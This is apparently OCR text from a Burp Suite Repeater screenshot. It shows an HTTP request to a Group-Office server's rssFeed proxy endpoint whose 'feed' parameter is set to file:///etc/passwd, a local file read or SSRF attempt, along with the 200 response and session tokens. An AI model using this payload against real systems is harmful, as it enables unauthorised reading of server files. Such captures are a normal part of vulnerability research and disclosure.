 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://groupoffice HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?r=summary/rssFeed/proxy&security_token=
ImTMZUBWh6eaAVfXKOyv HTTP/1.1
2 Host: groupoffice
3 Content-Length: 59
4 Authorization: Bearer
619c0a92a44f3df23ba5c9d6e2899385e9300075be12a
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 Origin: http://groupoffice
11 Referer: http://groupoffice/
12 Accept-Encoding: gzip, deflate
13 Cookie: GO_LANGUAGE=en; groupoffice=6d8dov4pksj6igu3g3ph1bgoln;
accessToken=619c0a92a44f3df23ba5c9d6e2899385e9300075be12a
14 Connection: close
15
16 feed=file:///etc/passwd&security_token=ImTMZUBWh6eaAVfXKOyv
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Nov 2021 21:36:30 GMT
3 Server: Apache/2.4.51 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
? Search... 0 matches
INSPECTOR ? ×
Selection (18)
SELECTED TEXT
file:///etc/passwd
DECODED FROM: URL encoding
file:///etc/passwd
Cancel Apply changes
Request Attributes
Query Parameters (2)
Body Parameters (2)
Request Cookies (3)
Request Headers (13)
Response Headers (8)
Done 276 bytes | 94 millis